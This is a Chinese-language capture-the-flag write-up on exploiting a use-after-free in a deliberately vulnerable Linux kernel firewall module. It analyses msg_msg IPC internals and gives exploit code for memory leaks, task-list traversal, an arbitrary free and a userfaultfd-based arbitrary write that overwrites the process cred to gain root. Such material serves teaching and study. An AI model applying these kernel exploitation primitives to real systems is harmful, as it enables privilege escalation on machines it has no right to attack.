* `firewall_dup_rule()`——复制规则,将`firewall_rules_in` 指针复制到`firewall_rules_out` 数组,或者相反。每条规则只能复制一次,通过`rule_t->is_duplicated`来记录是否被复制过。漏洞就在这里, **可以先复制规则,再释放规则,导致UAF或double-free,只能写不能读,而且只能UAF写 0x28 – 0x30 字节** 。
* `process_rule()`处理规则:(本函数与漏洞利用无关)`nf_register_net_hook()`——[NetFilter hooks](https://wiki.nftables.org/wiki-nftables/index.php/Netfilter_hooks)注册钩子函数。`nf_hook_ops` 是注册的钩子函数的核心结构。本驱动的钩子点是`NF_INET_PRE_ROUTING` 和 `NF_INET_POST_ROUTING`,应该是分别在在路由前和路由后执行钩子函数 `firewall_inbound_hook()` 和 `firewall_outbound_hook()` 函数。钩子函数 `firewall_inbound_hook()` 和 `firewall_outbound_hook()` 函数在收到进出的 `sk_buff` 数据后,分别按照进出规则调用 `process_rule()` 函数来处理数据。
* 首先设备名`skb->dev->name` 和 `rule_t->ifaces` 要匹配;
* 如果是进数据,则源ip所属的子网要匹配;如果是出数据,则目的ip所属的子网要匹配;
* 如果是TCP数据包,`rule_t->port` 要和目标端口匹配,`rule_t->action` 要为`NF_DROP` 或 `NF_ACCEPT` 接收状态,打印信息。
* 如果是UDP数据包,`rule_t->port` 要和目标端口匹配,`rule_t->action` 要为`NF_DROP` 或 `NF_ACCEPT` 接收状态,打印信息。
**漏洞** :只能UAF写 0x28 – 0x30 字节,不能UAF读,因为没有实现`firewall_show_rule()`功能。
**保护机制** :SMAP/SMEP/KPTI, `FG-KASLR`, `SLAB_RANDOM`, `SLAB_HARDENED`,
`STATIC_USERMODE_HELPER`。使用SLAB分配器。可以从给出的配置文件中看出,允许`userfaultfd`
调用、`hardened_usercopy`、`CHECKPOINT_RESTORE`。
**利用局限** :
* 由于使用了SLAB分配器,所以chunk上没有 freelist 指针(即便有freelist指针,也不在前0x30用户可控的区域,可能内核把freelist指针后移了);
* `FG-KASLR`机制会阻碍你覆盖内核结构上的函数指针,例如`sk_buff`结构中的`destructor arg`回调函数指针,多数不在`.text`前面的gadget受到影响;ROP还能用,不过必须先任意读`ksymtab`泄露所在函数的地址;
* 设置`CONFIG_STATIC_USERMODEHELPER`,使得覆盖[`modprobe_path`](https://elixir.bootlin.com/linux/v5.8/source/kernel/kmod.c#L62)或[`core_pattern`](https://elixir.bootlin.com/linux/v5.8/source/fs/coredump.c#L57)的方法不再适用;physmap喷射可用,但是不稳定;综上,绕过SMAP最直接的方法是构造任意读,来读取task双链表,找到当前的task并覆盖cred。
* * *
## 2\. 内核IPC——msgsnd()与msgrcv()源码分析
**介绍** :内核提供了两个syscall来进行IPC通信, [msgsnd()](https://linux.die.net/man/2/msgsnd)
和 [msgrcv()](https://linux.die.net/man/2/msgrcv),内核消息包含两个部分,消息头
[msg_msg](https://elixir.bootlin.com/linux/v5.8/source/include/linux/msg.h#L9)
结构和紧跟的消息数据。长度从`kmalloc-64` 到 `kmalloc-4096`。消息头
[msg_msg](https://elixir.bootlin.com/linux/v5.8/source/include/linux/msg.h#L9)
结构如下所示。
struct msg_msg {
struct list_head m_list;
long m_type;
size_t m_ts; /* message text size */
struct msg_msgseg *next;
void *security; // security指针总为0,因为未开启SELinux
/* the actual message follows immediately */
};
### 2.1 `msgsnd()` 数据发送
**总体流程** :当调用 [msgsnd()](https://linux.die.net/man/2/msgsnd) 来发送消息时,调用
[msgsnd()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L966) ->
[ksys_msgsnd()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L953)
-> [do_msgsnd()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L840)
->
[load_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L84)
->
[alloc_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L46)
来分配消息头和消息数据,然后调用
[load_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L84)
-> `copy_from_user()` 来将用户数据拷贝进内核。
**示例** :例如,如果想要发送一个包含 0x1fc8 个
`A`的消息,用户态首先调用[msgget()](https://linux.die.net/man/2/msgget) 创建消息队列,然后调用
`msgsnd()`发送数据:
[...]
struct msgbuf
{
long mtype;
char mtext[0x1fc8];
} msg;
msg.mtype = 1;
memset(msg.mtext, 'A', sizeof(msg.mtext));
qid = msgget(IPC_PRIVATE, 0666 | IPC_CREAT));
msgsnd(qid, &msg, sizeof(msg.mtext), 0);
[...]
**创建消息** :
[do_msgsnd()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L840) ->
[load_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L84)
->
[alloc_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L46)
。总结,如果消息长度超过0xfd0,则分段存储,采用单链表连接,第1个称为消息头,用
[msg_msg](https://elixir.bootlin.com/linux/v5.8/source/include/linux/msg.h#L9)
结构存储;第2、3个称为segment,用
[msg_msgseg](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L37)
结构存储。消息的最大长度由 `/proc/sys/kernel/msgmax` 确定, 默认大小为 8192 字节,所以最多链接3个成员。
static struct msg_msg *alloc_msg(size_t len)
{
struct msg_msg *msg;
struct msg_msgseg **pseg;
size_t alen;
alen = min(len, DATALEN_MSG); // [1] len 是用户提供的数据size,本例中为0x1fc8。 DATALEN_MSG = ((size_t)PAGE_SIZE - sizeof(struct msg_msg)) = 0x1000-0x30 = 0xfd0。 本例中 alen = 0xfd0
msg = kmalloc(sizeof(*msg) + alen, GFP_KERNEL_ACCOUNT); // [2] 这里分配 0x1000 堆块,对应 kmalloc-4096
if (msg == NULL)
return NULL;
msg->next = NULL;
msg->security = NULL;
len -= alen; // [3] 待分配的size,继续分配,用单链表存起来。 len = 0x1fc8-0xfd0 = 0xff8
pseg = &msg->next;
while (len > 0) {
struct msg_msgseg *seg;
cond_resched();
alen = min(len, DATALEN_SEG); // [4] DATALEN_SEG = ((size_t)PAGE_SIZE - sizeof(struct msg_msgseg)) = 0x1000-0x8 = 0xff8。 alen = 0xff8
seg = kmalloc(sizeof(*seg) + alen, GFP_KERNEL_ACCOUNT); // [5] 还是分配 0x1000,位于kmalloc-4096
if (seg == NULL)
goto out_err;
*pseg = seg; // [6] 单链表串起来
seg->next = NULL;
pseg = &seg->next;
len -= alen;
}
return msg;
out_err:
free_msg(msg);
return NULL;
}
**拷贝消息** :
[do_msgsnd()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L840) ->
[load_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L84)
-> `copy_from_user()` 。将消息从用户空间拷贝到内核空间。
struct msg_msg *load_msg(const void __user *src, size_t len)
{
struct msg_msg *msg;
struct msg_msgseg *seg;
int err = -EFAULT;
size_t alen;
msg = alloc_msg(len); // [1]
if (msg == NULL)
return ERR_PTR(-ENOMEM);
alen = min(len, DATALEN_MSG);
if (copy_from_user(msg + 1, src, alen)) // [2] 从用户态拷贝数据,0xfd0字节
goto out_err;
for (seg = msg->next; seg != NULL; seg = seg->next) {
len -= alen;
src = (char __user *)src + alen;
alen = min(len, DATALEN_SEG);
if (copy_from_user(seg + 1, src, alen)) // [3] 剩下的拷贝到其他segment,0xff8字节
goto out_err;
}
err = security_msg_msg_alloc(msg);
if (err)
goto out_err;
return msg;
out_err:
free_msg(msg);
return ERR_PTR(err);
}
**内核消息结构** :
### 2.2 `msgsrv()` 数据接收
**总体流程** :
[msgrcv()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1265) ->
[ksys_msgrcv()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1256)
-> [do_msgrcv()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1090)
-> [find_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1066)
&
[do_msg_fill()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1018)
&
[free_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L169)。
调用 [find_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1066)
来定位正确的消息,将消息从队列中unlink,再调用
[do_msg_fill()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1018)
->
[store_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L150)
来将内核数据拷贝到用户空间,最后调用
[free_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L169)
释放消息。
long ksys_msgrcv(int msqid, struct msgbuf __user *msgp, size_t msgsz,
long msgtyp, int msgflg)
{
return do_msgrcv(msqid, msgp, msgsz, msgtyp, msgflg, do_msg_fill);
}
static long do_msgrcv(int msqid, void __user *buf, size_t bufsz, long msgtyp, int msgflg,
long (*msg_handler)(void __user *, struct msg_msg *, size_t))
{ // 注意:msg_handler 参数实际指向 do_msg_fill() 函数
int mode;
struct msg_queue *msq;
struct ipc_namespace *ns;
struct msg_msg *msg, *copy = NULL;
DEFINE_WAKE_Q(wake_q);
... ...
if (msgflg & MSG_COPY) {
if ((msgflg & MSG_EXCEPT) || !(msgflg & IPC_NOWAIT))
return -EINVAL;
copy = prepare_copy(buf, min_t(size_t, bufsz, ns->msg_ctlmax)); // [4]
if (IS_ERR(copy))
return PTR_ERR(copy);
}
mode = convert_mode(&msgtyp, msgflg);
rcu_read_lock();
msq = msq_obtain_object_check(ns, msqid);
... ...
for (;;) {
struct msg_receiver msr_d;
msg = ERR_PTR(-EACCES);
if (ipcperms(ns, &msq->q_perm, S_IRUGO))
goto out_unlock1;
ipc_lock_object(&msq->q_perm);
/* raced with RMID? */
if (!ipc_valid_object(&msq->q_perm)) {
msg = ERR_PTR(-EIDRM);
goto out_unlock0;
}
msg = find_msg(msq, &msgtyp, mode); // [1] 调用 find_msg() 来定位正确的消息。之后检查并unlink消息。
if (!IS_ERR(msg)) {
/*
* Found a suitable message.
* Unlink it from the queue.
*/
if ((bufsz < msg->m_ts) && !(msgflg & MSG_NOERROR)) {
msg = ERR_PTR(-E2BIG);
goto out_unlock0;
}
/*
* If we are copying, then do not unlink message and do
* not update queue parameters.
*/
if (msgflg & MSG_COPY) {
msg = copy_msg(msg, copy); // [5] 若设置了MSG_COPY,则跳出循环,避免unlink
goto out_unlock0;
}
list_del(&msg->m_list);
... ...
}
out_unlock0:
ipc_unlock_object(&msq->q_perm);
wake_up_q(&wake_q);
out_unlock1:
rcu_read_unlock();
if (IS_ERR(msg)) {
free_copy(copy);
return PTR_ERR(msg);
}
bufsz = msg_handler(buf, msg, bufsz); // [2] 调用 do_msg_fill() 把消息从内核拷贝到用户。具体代码如下所示
free_msg(msg); // [3] 拷贝完成后,释放消息。
return bufsz;
}
**消息拷贝** :
[do_msg_fill()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1018)
->
[store_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L150)
。和创建消息的过程一样,先拷贝消息头(`msg_msg`结构对应的数据),再拷贝segment(`msg_msgseg`结构对应的数据)。
static long do_msg_fill(void __user *dest, struct msg_msg *msg, size_t bufsz)
{
struct msgbuf __user *msgp = dest;
size_t msgsz;
if (put_user(msg->m_type, &msgp->mtype))
return -EFAULT;
msgsz = (bufsz > msg->m_ts) ? msg->m_ts : bufsz; // [1] 检查请求的数据长度是否大于 msg->m_ts ,超过则只能获取 msg->m_ts 长度的数据(为了避免越界读)。本例中,msgsz 为0x1fc8字节,
if (store_msg(msgp->mtext, msg, msgsz)) // [2] 最后调用 store_msg()将 msgsz也即0x1fc8字节拷贝到用户空间,代码如下所示
return -EFAULT;
return msgsz;
}
int store_msg(void __user *dest, struct msg_msg *msg, size_t len)
{
size_t alen;
struct msg_msgseg *seg;
alen = min(len, DATALEN_MSG); // [1] 和创建消息的过程一样,alen=0xfd0
if (copy_to_user(dest, msg + 1, alen)) // [2] 先拷贝消息头
return -1;
for (seg = msg->next; seg != NULL; seg = seg->next) { // [3] 遍历其他segment
len -= alen;
dest = (char __user *)dest + alen;
alen = min(len, DATALEN_SEG); // [4] 本例中为0xff8
if (copy_to_user(dest, seg + 1, alen)) // [5] 再拷贝segment
return -1;
}
return 0;
}
**消息释放**
:[store_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L150)
。先释放消息头,再释放segment。
void free_msg(struct msg_msg *msg)
{
struct msg_msgseg *seg;
security_msg_msg_free(msg);
seg = msg->next;
kfree(msg); // [1] 释放 msg_msg
while (seg != NULL) { // [2] 释放 msg_msgseg
struct msg_msgseg *tmp = seg->next;
cond_resched();
kfree(seg); // [3]
seg = tmp;
}
}
**[MSG_COPY](https://elixir.bootlin.com/linux/v5.8/source/include/uapi/linux/msg.h#L15)**
:见 [do_msgrcv()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1090)
中 `[4]`处,如果用flag
[MSG_COPY](https://elixir.bootlin.com/linux/v5.8/source/include/uapi/linux/msg.h#L15)来调用
`msgrcv()` (内核编译时需配置`CONFIG_CHECKPOINT_RESTORE`选项,默认已配置),就会调用
[prepare_copy()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1037)
分配临时消息,并调用
[copy_msg()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msgutil.c#L118)
将请求的数据拷贝到该临时消息(见
[do_msgrcv()](https://elixir.bootlin.com/linux/v5.8/source/ipc/msg.c#L1090) 中
`[5]`处)。在将消息拷贝到用户空间之后,原始消息会被保留,不会从队列中unlink,然后调用`free_msg()`删除该临时消息,这对于利用很重要。
为什么?因为本漏洞在第一次UAF的时候,没有泄露正确地址,所以会破坏`msg_msg->m_list`双链表指针,unlink会触发崩溃。本题的UAF会破坏前16字节,如果某漏洞可以跳过前16字节,是否不需要注意这一点?
void *memdump = malloc(0x1fc8);
msgrcv(qid, memdump, 0x1fc8, 1, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);
* * *
## 3\. Fire of Salvation 简单模式利用
**特点** :大小为`kmalloc-4096`的UAF。
**任意读** :`hardened_usercopy`
机制不允许修改size越界读写。可利用UAF篡改`msg_msg->m_ts`和`msg_msg->next`(指向的下一个segment前8字节必须为null,避免遍历消息时出现访存崩溃)。
**任意写**
:创建一个需要多次分配堆块的消息(>0xfd0),在拷贝消息头(`msg_msg`结构)的时候利用userfault进行挂起,然后利用UAF篡改`msg_msg->next`指向目标地址,目标地址的前8字节必须为NULL(避免崩溃),解除挂起后就能实现任意写。任意写的原理如下图所示:
### 3.1 步骤1——泄露内核基址
**泄露内核基址** :由于开启了`FG-KASLR`,只能喷射大量[shm_file_data](https://elixir.bootlin.com/linux/v5.8/source/ipc/shm.c#L74)对象(kmalloc-32)来泄露地址,因为`FG-KASLR`是在boot时对函数和某些节进行二次随机化,而`shm_file_data->ns`这种指向全局结构的指针不会被二次随机化。我们可以传入消息来分配1个`kmalloc-4096`的消息头和1个`kmalloc-32`的segment,然后
**利用UAF改大`msg_msg->m_ts`,调用`msgrcv()`读内存**,这样就能越界读取多个`kmalloc-32`结构,泄露地址。注意,需使用`MSG_COPY`
flag避免unlink时崩溃。原理如下图所示:
### 3.2 步骤2——泄露cred地址
**泄露cred地址** :再次利用任意读,从`init_task`开始找到当前进程的`task_struct`(也可以调用 prctl
`SET_NAME`来设置`comm`成员,以此标志来暴搜,详见 [Google CTF Quals 2021 Fullchain
writeup](https://ptr-yudai.hatenablog.com/entry/2021/07/26/225308))。本题提供了vmlinux符号信息,`task_struct->tasks`偏移是0x398,该位置的前8字节为null,可以当作1个segment;`real_cred`和`cred`指针在偏移0x538和0x540处,前面8字节也是null。
**利用UAF改大`msg_msg->m_ts`,将`msg_msg->next`改为`&task_struct+0x298-8`,调用`msgrcv()`读内存**。
### 3.3 步骤3——篡改`cred & real_cred`指针
**篡改`cred & real_cred`指针**:根据pid找到当前进程后,
**利用UAF篡改`msg_msg->next`指向`&real_cred-0x8`,调用`msgsnd()`写内存**,即可将`real_cred`和`cred`指针替换为`init_cred`即可提权。
* * *
## 4\. Wall of Perdition 复杂模式利用
**特点** :大小为`kmalloc-64`的UAF。
**现有的任意写、任意释放技术** : [Four Bytes of Power: Exploiting CVE-2021-26708 in the
Linux kernel](https://a13xp0p0v.github.io/2021/02/09/CVE-2021-26708.html)
中介绍了如何伪造`msg_msg->m_ts`来实现任意写,也通过`msg_msg->security`指针实现了任意释放,但是本题关闭了SELinux,则`msg_msg->security`指针总是指向NULL,本题不适用。
### 4.1 步骤1——越界读泄露内核基址、`msg_msg->m_list.next / prev`
**创建2个消息队列** :
[...]
void send_msg(int qid, int size, int c)
{
struct msgbuf
{
long mtype;
char mtext[size - 0x30];
} msg;
msg.mtype = 1;
memset(msg.mtext, c, sizeof(msg.mtext));
if (msgsnd(qid, &msg, sizeof(msg.mtext), 0) == -1)
{
perror("msgsnd");
exit(1);
}
}
[...]
// [1] 先调用msgget()创建两个队列,第一个标记为QID #0,第二个标记为QID #1。
if ((qid[0] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) == -1)
{
perror("msgget");
exit(1);
}
if ((qid[1] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) == -1)
{
perror("msgget");
exit(1);
}
// [2] 调用 add_rule() 向firewall_rules_in添加inbound规则,再调用 duplicate_rule() 复制到 firewall_rule_out,释放后还能从 firewall_rule_out[1] 访问,触发UAF
add_rule(0, buff, INBOUND);
duplicate_rule(0, INBOUND);
delete_rule(0, INBOUND);
send_msg(qid[0], 0x40, 'A'); // [3] 调用send_msg(),也即对msgsnd()的包装函数,分配3个消息。第1个大小为0x40, 位于队列 QID #0, 由于和刚刚释放的rule位于同一个kmalloc-64,所以能修改该消息的msg_msg头结构。
send_msg(qid[1], 0x40, 'B'); // [4] 第2个消息在队列QID #1中,大小为0x40字节
send_msg(qid[1], 0x1ff8, 0); // [5] 第3个消息在队列QID #1中,大小为0x1ff8字节
[...]
**消息布局** : **QID #0** 消息队列——橘色部分是第1个消息,堆块大小0x40,可通过 `edit_rule()` 完全控制。 **QID
#1** 消息队列——第1个消息,堆块大小为0x40,其 `msg_msg->m_list.prev` 指向消息队列 **QID #1**
,`m_list.next`指向第2个消息,占两个`kmalloc-4096`。
**泄露内存** : **利用UAF改大 QID #0 队列的消息`msg_msg->m_ts`,调用`msgrcv()`越界读取** **QID #0**
队列的第1个消息,`m_list.next` (指向下一个消息 `kmalloc-4096`)和 `m_list.prev` (指向 **`QID
#1`** 队列),最后我们还能泄露
[`sysfs_bin_kfops_ro`](https://elixir.bootlin.com/linux/v5.8/source/fs/sysfs/file.c#L226),由于该符号位于内核的data节,所以不受FG-KASLR保护的影响,所以可以用来计算内核基址。
[...]
void *recv_msg(int qid, size_t size)
{
void *memdump = malloc(size);
if (msgrcv(qid, memdump, size, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR) == -1)
{
perror("msgrcv");
return NULL;
}
return memdump;
}
[...]
uint64_t *arb_read(int idx, uint64_t target, size_t size, int overwrite)
{
struct evil_msg *msg = (struct evil_msg *)malloc(0x100);
msg->m_type = 0;
msg->m_ts = size; // [2] 调用edit_rule()覆盖目标对象的 m_ts 域
if (overwrite)
{
msg->next = target;
edit_rule(idx, (unsigned char *)msg, OUTBOUND, 0);
}
else
{
edit_rule(idx, (unsigned char *)msg, OUTBOUND, 1); // [3]
}
free(msg);
return recv_msg(qid[0], size); // [4] 调用 recv_msg(),也即msgrcv()的包装函数,注意使用 MSG_COPY flag, 就能泄露内存。由于我们破坏了 m_list.next 和 m_list.prev 指针,所以如果不使用 MSG_COPY flag 的话,do_msgrcv() 就会 unlink message,导致出错崩溃。
}
[...]
uint64_t *leak = arb_read(0, 0, 0x2000, 0); // [1] 调用 arb_read(), 参数0x2000
[...]
### 4.2 步骤2——越界读到任意读,泄露当前进程的cred地址
**思路** :根据`sysfs_bin_kfops_ro`
地址可计算出内核基址,得到[init_task](https://elixir.bootlin.com/linux/v5.8/source/include/linux/sched/task.h#L48)的地址,即系统执行的第一个进程的
[task_struct](https://elixir.bootlin.com/linux/v5.8/source/include/linux/sched.h#L629)
结构。
[task_struct](https://elixir.bootlin.com/linux/v5.8/source/include/linux/sched.h#L629)
中有3个成员很重要:[tasks](https://elixir.bootlin.com/linux/v5.8/source/include/linux/sched.h#L734)
包含指向前后
`task_struct`的指针(偏移0x298),[pid](https://elixir.bootlin.com/linux/v5.8/source/include/linux/sched.h#L804)
进程号(偏移0x398),[cred](https://elixir.bootlin.com/linux/v5.8/source/include/linux/sched.h#L894)
进程的凭证(偏移0x540)。
exp中,我们调用 `find_current_task()` 来遍历所有的task
[1],从`init_task`开始找到当前进程的`task_struct` [2],`find_current_task()`多次调用
`arb_read()`, **利用UAF篡改`msg_msg->m_ts`
和`msg_msg->next`指针,调用`msgrcv()`**泄露出指向下一个task的`tasks->next`指针 [3] 和 `PID`
[4],然后直到找到当前task。
[...]
uint64_t find_current_task(uint64_t init_task)
{
pid_t pid, next_task_pid;
uint64_t next_task;
pid = getpid();
printf("[+] Current task PID: %d\n", pid);
puts("[*] Traversing tasks...");
leak = arb_read(0, init_task + 8, 0x1500, 1) + 0x1f9;
next_task = leak[0x298/8] - 0x298;
leak = arb_read(0, next_task + 8, 0x1500, 1) + 0x1f9;
next_task_pid = leak[0x398/8];
while (next_task_pid != pid) // [2]
{
next_task = leak[0x298/8] - 0x298; // [3]
leak = arb_read(0, next_task + 8, 0x2000, 1) + 0x1f9;
next_task_pid = leak[0x398/8]; // [4]
}
puts("[+] Current task found!");
return next_task;
}
[...]
puts("[*] Locating current task address...");
uint64_t current_task = find_current_task(init_task); // [1]
printf("[+] Leaked current task address: 0x%lx\n", current_task);
[...]
**具体** :篡改 `msg_msg->m_ts` 为0x2000,篡改 `msg_msg->next`指针指向
`task_struct`结构(注意头8字节为null),遍历双链表直到读取到当前进程的`task_struct`。同理泄露当前进程的`cred`地址。
[...]
leak = arb_read(0, current_task, 0x2000, 1) + 0x1fa;
cred_struct = leak[0x540/8];
printf("[+] Leaked current task cred struct: 0x%lx\n", cred_struct);
[...]
### 4.3 步骤3——任意释放
**目标**
:目前已获取当前进程的task地址和cred地址,需构造任意写,但前提需要构造任意释放。根本目标是构造重叠的`kmalloc-4096`堆块,让其既充当一个消息的`msg_msgseg`
segment,又充当另一个消息的`msg_msg`,这样就能覆写`msg_msg->next`指针构造任意写。
问题,为什么不构造重叠的`kmalloc-64`?因为`kmalloc-64`作为`msg_msg`的话不可能有segment,不能伪造它的`msg_msg->next`来任意写;且传入的长度已确定,无法写segment来任意写。
**释放消息** :首先释放 **QID #1** 中的消息,两次调用`msgrcv()`(不带`MSG_COPY` flag)。
* (1)第一次调用 `msgrcv()`,内核释放 **`QID #1`** 中第1个消息-`kmalloc-64`;
* (2)第二次调用 `msgrcv()`,内核释放第2个消息-`kmalloc-4096`和相应的segment(也在`kmalloc-4096`中)。
[...]
msgrcv(qid[1], memdump, 0x1ff8, 1, IPC_NOWAIT | MSG_NOERROR); // [1]
msgrcv(qid[1], memdump, 0x1ff8, 1, IPC_NOWAIT | MSG_NOERROR); // [2]
[...]
内存布局如下:
**kmalloc-4096释放顺序** :注意,前面的exp中,我们泄露了`kmalloc-4096`的地址( **QID #1**
中消息2的`msg_msg`地址),前面我们第2次调用`msgrcv()`时,内核调用 `do_msgrcv()` -> `free_msg()` 先释放
`kmalloc-4096`的`msg_msg`,再释放`kmalloc-4096`的segment,由于后进先出,分配新的消息时会先获取segment对应的`kmalloc-4096`,所以新的`msg_msg`占据之前的segment,新的segment占据之前的`msg_msg`。
**申请消息-QID #2** :子线程创建新消息,首先创建队列 **QID #2**
[2],再调用`msgsnd()`创建0x1ff8大小的消息(0x30的头和0x1fc8的数据),内核中会创建`0x30+0xfd0`大小的`msg_msg`和`0x8+0xff8`大小的`msg_msgseg`。
用户传入数据位于`page_1 + PAGE_SIZE - 0x10`,使用
[userfaultfd](https://www.kernel.org/doc/html/latest/admin-guide/mm/userfaultfd.html) 来监视 `page_1 + PAGE_SIZE` 位置,等待页错误, **第2个页错误**
。当`load_msg()`调用`copy_from_user()`拷贝时触发页错误,结果如下图所示,现在我们已知新的segment地址( **QID
#1** 中消息2的`msg_msg`地址),原因已经阐明。 **QID #2** 布局如下图所示:
[...]
void *allocate_msg1(void *_)
{
printf("[Thread 1] Message buffer allocated at 0x%lx\n", page_1 + PAGE_SIZE - 0x10);
if ((qid[2] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) == -1) // [2] 创建队列 QID #2
{
perror("msgget");
exit(1);
}
memset(page_1, 0, PAGE_SIZE);
((unsigned long *)(page_1))[0xff0 / 8] = 1;
if (msgsnd(qid[2], page_1 + PAGE_SIZE - 0x10, 0x1ff8 - 0x30, 0) < 0) // [3] 调用msgsnd() 创建0x1ff8大小的消息,新的`msg_msg`占据之前的segment,新的segment占据之前的`msg_msg`。
{
puts("msgsend failed!");
perror("msgsnd");
exit(1);
}
puts("[Thread 1] Message sent, *next overwritten!");
}
[...]
pthread_create(&tid[2], NULL, allocate_msg1, NULL); // [1] 子线程创建新消息
[...]
**任意释放** :调用`arb_free()`,伪造 **QID #0** 队列中的消息结构,并释放 **QID #0** 中的消息。
[...]
void arb_free(int idx, uint64_t target)
{
struct evil_msg *msg = (struct evil_msg *)malloc(0x100);
void *memdump = malloc(0x2000);
msg->m_list.next = queue; // [2] 指向 QID #1
msg->m_list.prev = queue;
msg->m_type = 1;
msg->m_ts = 0x10;
msg->next = target; // [3] 下一个segment指向QID #1队列中的segment
edit_rule(idx, (unsigned char *)msg, OUTBOUND, 0); // [4] 修改 QID #0 中的消息头结构
puts("[*] Triggering arb free...");
msgrcv(qid[0], memdump, 0x10, 1, IPC_NOWAIT | MSG_NOERROR); // [5] 释放 QID #0 中的消息
puts("[+] Target freed!");
free(memdump);
free(msg);
}
[...]
arb_free(0, large_msg); // [1]
[...]
* `[2]`:我们用之前泄露的 **QID #1** 队列的地址,来修复 **QID #0** 中的 `msg_msg->m_list.next` 和 `msg_msg->m_list.prev` ,这样我们就能调用 `msgrcv()` 释放 **QID #0** 中的消息,不用 `MSG_COPY` flag 也能避免内核unlink时崩溃。
* `[3]`:使`msg_msg->next`指向之前泄露的message slab,也就是现在的 **QID #2** 消息的segment ;
* `[4]`:调用 `edit_rule()` 修改 `msg_msg` 头结构后,堆布局如下:
* `[5]`:不带 `MSG_COPY` flag 调用 `msgrcv()`,内核将会调用`free_msg()`释放 **QID #0** 中的消息和 new segment。
### 4.4 步骤4——任意写,篡改cred
**思路** :现在 **QID #2** 中的`msg_msg->next`指向一个空闲的`kmalloc-4096`
(上一步利用任意释放原语所释放)。现在分配新消息占据该`kmalloc-4096`,即可通过 **QID #2**
篡改新消息的`msg_msg->next`实现任意写。
[...]
void *allocate_msg2(void *_)
{
printf("[Thread 2] Message buffer allocated at 0x%lx\n", page_2 + PAGE_SIZE - 0x10);
if ((qid[3] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) == -1) // [2] 创建队列 QID #3
{
perror("msgget");
exit(1);
}
memset(page_2, 0, PAGE_SIZE);
((unsigned long *)(page_2))[0xff0 / 8] = 1;
if (msgsnd(qid[3], page_2 + PAGE_SIZE - 0x10, 0x1028 - 0x30, 0) < 0) // [3] 分配0x1028字节的消息(0x30头 + 0xff8数据),内核中会分配1个 `0x30+0xfd0` 的消息块(和之前任意释放的segment位于同一块)和1个`0x8+0x28`字节的segment(位于`kmalloc-64`)。
{
puts("msgsend failed!");
perror("msgsnd");
exit(1);
}
puts("[Thread 2] Message sent, target overwritten!");
}
[...]
pthread_create(&tid[3], NULL, allocate_msg2, NULL); // [1] 创建子线程执行allocate_msg2()
[...]
* `[2]`:创建队列 **QID #3** 。
* `[3]`:调用`msgsend()` 分配0x1028字节的消息(0x30头 + 0xff8数据),内核中会分配1个 `0x30+0xfd0` 的消息块(和之前任意释放的segment位于同一块)和1个`0x8+0x28`字节的segment(位于`kmalloc-64`)。
* 用户传入数据位于`page_2 + PAGE_SIZE - 0x10`,使用 [userfaultfd](https://www.kernel.org/doc/html/latest/admin-guide/mm/userfaultfd.html) 来监视 `page_2 + PAGE_SIZE` 位置,等待页错误, **第2个页错误** 。触发页错误时,堆布局如下:
**篡改QID #3 中`msg_msg->next`指针**:释放第1个错误处理,将 **QID #3**
中的`msg_msg->next`指针,篡改为当前进程的`cred-0x8`(因为segment的头8字节必须为null,避免`load_msg()`访问next
segment时崩溃)。
[...]
if (page_fault_location == page_1 + PAGE_SIZE)
{
printf("[PFH 1] Page fault at 0x%lx\n", page_fault_location);
memset(buff, 0, PAGE_SIZE);
puts("[PFH 1] Releasing faulting thread");
struct evil_msg *msg = (struct evil_msg *)(buff + 0x1000 - 0x40);
msg->m_type = 0x1;
msg->m_ts = 0x1000;
msg->next = (uint64_t)(cred_struct - 0x8); // [1] 将 QID #3 中的 msg_msg->next 指针,篡改为当前进程的 cred-0x8
ufd_copy.dst = (unsigned long)(page_fault_location);
ufd_copy.src = (unsigned long)(&buff);
ufd_copy.len = PAGE_SIZE;
ufd_copy.mode = 0;
ufd_copy.copy = 0;
for (;;)
{
if (release_pfh_1)
{
if (ioctl(ufd, UFFDIO_COPY, &ufd_copy) < 0)
{
perror("ioctl(UFFDIO_COPY)");
exit(1);
}
puts("[PFH 1] Faulting thread released");
break;
}
}
}
[...]
**篡改cred** :释放第2个错误处理,将当前进程的cred覆盖为0,最终提权。
## 参考
[corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for
Arbitrary Read and Arbitrary Write in the Linux
Kernel](https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html)
